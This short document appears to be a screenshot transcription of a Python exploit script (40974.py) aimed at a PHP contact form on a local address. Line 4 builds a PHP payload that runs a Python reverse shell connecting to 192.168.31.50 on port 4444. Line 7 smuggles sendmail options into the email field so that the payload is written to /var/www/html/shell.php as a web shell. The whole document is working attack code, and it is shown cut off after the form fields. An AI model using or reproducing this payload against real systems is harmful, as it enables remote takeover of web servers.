 jlzj1
40974.py ×
0
1 target = 'http://192.168.31.60/contact.php'
2 backdoor = '/shell.php'
3
4 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(
socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.31.50\\\',4444));os.dup2(
s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin
/sh\\\",\\\"-i\\\"])"""\'); ?>'
5 fields={'action': 'submit',
6 'name': payload,
7 'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\"
@protonmail.com',
8 'message': 'Pwned'}
9